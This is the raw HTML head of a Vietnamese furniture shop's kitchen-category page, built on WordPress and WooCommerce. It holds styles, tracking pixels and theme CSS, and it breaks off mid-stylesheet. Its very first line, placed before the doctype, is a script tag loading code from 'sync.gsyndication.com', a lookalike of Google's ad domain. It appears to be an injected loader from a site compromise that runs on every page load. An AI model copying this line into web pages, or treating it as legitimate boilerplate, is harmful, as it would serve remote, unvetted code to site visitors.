

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phog-bep/
body_size: 33904
content:
<script src="//sync.gsyndication.com/"></script><!DOCTYPE html>
<!--[if IE 9 ]> <html lang="vi" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="vi" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="vi" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://noithattrangiathanhhoa.com.vn/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Phòng bếp &#8211; Nội Thất Trần Gia Thanh Hóa</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" /><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Nội Thất Trần Gia Thanh Hóa &raquo;" href="https://noithattrangiathanhhoa.com.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nội Thất Trần Gia Thanh Hóa &raquo; Dòng bình luận" href="https://noithattrangiathanhhoa.com.vn/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Nguồn cấp Nội Thất Trần Gia Thanh Hóa &raquo; Phòng bếp Danh mục" href="https://noithattrangiathanhhoa.com.vn/danh-muc/phong-bep/phog-bep/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/noithattrangiathanhhoa.com.vn\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='litespeed-cache-dummy-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/litespeed-cache/assets/css/litespeed-dummy.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://noithattrangiathanhhoa.com.vn/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.12' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/plugins/tablepress/css/build/default.css?ver=3.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/style.css?ver=3.13.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-googlefonts-css' href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C700%2Cregular%2C700%2Cregular&#038;display=swap&#038;ver=3.9' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = function (callback) {
                if ( document.readyState === "complete" || document.readyState === "interactive" ) {
                    callback();
                } else {
                    document.addEventListener( "DOMContentLoaded", callback );
                }
            };
            </script><!--n2css--><script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.0.5" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Xem gi\u1ecf h\u00e0ng","cart_url":"https:\/\/noithattrangiathanhhoa.com.vn\/gio-hang\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.0.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.0.5" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Hi\u1ec3n th\u1ecb m\u1eadt kh\u1ea9u","i18n_password_hide":"\u1ea8n m\u1eadt kh\u1ea9u"};
/* ]]> */
</script>
<script type="text/javascript" src="https://noithattrangiathanhhoa.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.5" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://noithattrangiathanhhoa.com.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://noithattrangiathanhhoa.com.vn/wp-json/wp/v2/product_cat/105" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://noithattrangiathanhhoa.com.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="WooCommerce 10.0.5" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://noithattrangiathanhhoa.com.vn/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]--><!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '3537241849684680');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=3537241849684680&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-N7F32VQ30H"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-N7F32VQ30H');
</script>
<meta name="facebook-domain-verification" content="s653r617pcm75h515i9hnto9z8livj" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://noithattrangiathanhhoa.com.vn/wp-content/uploads/2021/08/cropped-logo-TG-PNG-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #0f2c4c;}.full-width .ubermenu-nav, .container, .row{max-width: 1240px}.row.row-collapse{max-width: 1210px}.row.row-small{max-width: 1232.5px}.row.row-large{max-width: 1270px}.header-main{height: 159px}#logo img{max-height: 159px}#logo{width:401px;}.header-bottom{min-height: 60px}.header-top{min-height: 33px}.transparent .header-main{height: 90px}.transparent #logo img{max-height: 90px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 170px;}.header.show-on-scroll,.stuck .header-main{height:122px!important}.stuck #logo img{max-height: 122px!important}.search-form{ width: 77%;}.header-bg-color, .header-wrapper {background-color: rgba(0,0,0,0.9)}.header-bottom {background-color: #f20000}.top-bar-nav > li > a{line-height: 20px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:100%}.header-top{background-color:#161616!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #0f2c4c;}/* Color !important */[data-text-color="primary"]{color: #0f2c4c!important;}/* Background Color */[data-text-bg="primary"]{background-color: #0f2c4c;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #0f2c4c;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #0f2c4c}.nav-tabs > li.active > a{border-top-color: #0f2c4c}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #0f2c4c }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #0f2c4c }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #0f2c4c;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family:"Roboto", sans-serif}body{font-weight: 0}.nav > li > a {font-family:"Roboto", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family:"Roboto", sans-serif;}.nav > li > a {font-weight: 700;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Roboto", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}.alt-font{font-family: "Roboto", sans-serif;}.alt-font{font-weight: 0!important;}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 300px!important;width: 300px!important;}}.footer-2{background-color: #1a1a1a}.absolute-footer, html{background-color: #0a0a0a}.page-title-small + main .product-container > .row{padding-top:0;}/* Custom CSS */.container-width, .full-width .ubermenu-nav, .container, .row {max-width: 100%;}.container {padding-left: 0px;padding-right: 0px;}/*Menu trên điện thoại*/.off-canvas .mfp-content .nav-vertical>li+li {border-top: 1px solid #ececec54;}.off-canvas.mfp-content .nav-vertical>li>a{font-weight:500;font-size: 14px;}/*Page giỏ hàng*/.woocommerce-cart .cart_totals .button{background: #f32121;font-size: 17px;font-weight:normal}.woocommerce-cart .pull-left.small{background-color: #f36f21!important;opacity:1;color:white;font-size:15px;font-weight:normal}#main .woocommerce-cart .is-outline{border: 2px solid #f36f21;font-size:15px;color: black !important}.woocommerce-cart .woocommerce th{color:black;font-size:15px}/*Danh mục sản phẩm*/#main .category-page-row .large-3{padding:0 30px 30px 0px}.category-page-row {padding-top: 10px;}.box-image img{padding:3px;border: 1px solid #ddd;background: white}/*Chi tiết sản phẩm*/.chinh-sach-chitiet{bottom: 0px;border: solid 1px #e6e6e6;background-color: #f5f5f5;width: 100%;overflow: hidden;padding: 10px 0px 0px 0px;color: #555;margin-bottom: 0.5em;}.chinh-sach-chitiet li {overflow: hidden;padding-left: 28px;font-size: 14px;margin-bottom: .4em;}.image-tools.bottom.left{display:none}.product-main {padding: 0px 0;}.woocommerce .page-title-inner{padding-top: 0px;min-height: 38px;}.woocommerce .page-title{background-color: #f8f8f8;margin-bottom:10px}.woocommerce .product-info {padding-top: 0px;}.single-producth1.product-title{font-size:24px}.single-product #main .product-main span.amount{font-size:28px}.single-product .single_add_to_cart_button{background: #c70007 url(/wp-content/uploads/2021/08/cart.png) no-repeat 45px center !important;padding-left: 70px; color:white; padding-right:45px;width:49%;margin-bottom:8px}.he-thong {border: solid 1px #f68d91;height: 70px;border-radius: 5px;margin-bottom: 10px;margin-top:20px;}.he-thong span{display: block;color:black}.he-thong .title {position:absolute;z-index: 1;line-height: 30px;margin-top: -15px;background-color: #fff;text-transform: uppercase;font-size: 14px;font-weight: 700;text-align: center;width: 260px;margin-left: 23%;}.he-thong .ad {background: url(/wp-content/uploads/2021/08/map.png) no-repeat 15px 1px;padding-left: 30px;padding-bottom: 6px;font-size: 12px;background-size: auto 13px;}.he-thong .ac {margin-top: 15px;} /*Form đặt hàng nhanh chi tiết sp*/.fast_order {display: block;width: 100%;margin: 0px 0 0;padding: 7px 10px 0;background-color: #01a89e;color: #fff;}.fast_order h3, .fast_order p{text-align: center}.fast_order p{color:white !important;padding-bottom:5px}.fast_orderh3{color:white !important;text-transform: uppercase;letter-spacing: 0.2px;font-size: 20px;margin-bottom:0px}.form_orderfast .fasto_mobiphone{width: 81%;max-width: 81%;float: left;border-left: 0px solid red !important;border-top-left-radius: 3px;border-bottom-left-radius: 3px;}.form_orderfast .wpcf7-submit.btn-site2{background: #ffef00 !important;border-top-right-radius: 3px;border-bottom-right-radius: 3px;color:black}.form_orderfast input, .form_orderfast button{margin-bottom:.5em}/*Tab mô tả*/.product-footer .woocommerce-tabs{border-top:0px }.tab-panels{border:1px solid #ddd;padding:15px;color:black}#tab-title-description,.ux_global_tab_tab{width:49%;text-align:center;background-color: #313035;}#tab-title-description a,#tab-title-ux_global_tab a{color:white;font-size:15px;font-weight: 500;}#tab-title-ux_global_tab{margin-left:1.2%}#tab-title-ux_global_tab a:hover{border:0px !important}#tab-title-description a:before,#tab-title-ux_global_tab a:before{display:none}.description_tab.active,.ux_global_tab_tab.active{background-color: #f36f21 !important;}/*Sản phẩm all*/.product-title, .product-small p.product-title a{color:black !important;font-size:15px;padding-bottom:3px}#main span.amount{color:#ff0006 